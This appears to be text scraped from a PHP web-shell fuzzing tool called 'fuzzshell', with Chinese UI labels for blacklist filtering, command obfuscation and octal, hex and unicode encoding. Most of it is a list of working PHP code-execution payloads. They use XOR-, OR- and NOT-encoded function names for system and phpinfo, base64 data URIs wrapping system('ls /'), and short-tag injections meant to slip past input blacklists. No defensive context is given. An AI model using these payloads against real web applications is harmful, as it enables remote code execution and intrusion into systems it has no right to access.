 fuzzshell by chi11i
system("ls /")
输出
去重
FUZZSHELL
清空
黑名单过滤
复制
命令混淆
读文件+混淆
读文件
php读文件
php代码执行
八进制编码
十六进制编码
IP编码
unicode编码
$system("ls")
data:text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=
<?=system("ls")?>
?><?=system("ls")
?><?=`{${~%A0%B8%BA%AB}{%ff}}`?>&%ff=system("ls")
phpinfo();
[~%8f%97%8f%96%91%99%90][!%FF]();
(~%8F%97%8F%96%91%99%90)();
"\160\150\160\151\156\146\157"();
"\x70\x68\x70\x69\x6e\x66\x6f"();
${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
${~%A0%B8%BA%AB}{%ff}();&%ff=phpinfo
('phpinfo')();
("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")();
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");
[~%8c%86%8c%8b%9a%92][!%FF]();
(~%8C%86%8C%8B%9A%92)(~%93%8C);
[~%8C%86%8C%8B%9A%92][!%FF]();
data:text/plain;base64,PD9waHAgc3lzdGVtKCJscyAvIik/Pg==
("%10%08%10%09%0e%06%0f"|"%60%60%60%60%60%60%60")();